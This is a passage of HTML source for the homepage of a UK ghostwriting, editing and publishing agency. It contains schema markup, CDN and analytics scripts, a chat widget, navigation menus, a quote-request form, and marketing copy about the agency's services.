    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/js/functions.js">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
